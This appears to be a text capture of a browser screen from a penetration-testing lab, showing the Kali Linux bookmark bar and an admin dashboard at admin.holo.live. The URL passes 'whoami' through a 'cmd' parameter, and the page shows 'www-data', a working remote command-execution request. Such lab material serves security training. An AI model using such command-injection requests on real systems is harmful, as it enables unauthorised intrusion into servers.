 admin.holo.live/dashboard.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HOLO.LIVE
Dashboard
Dashboard
800
600
400
200
0
J F M A M J J A S O N D
www-data Visitors today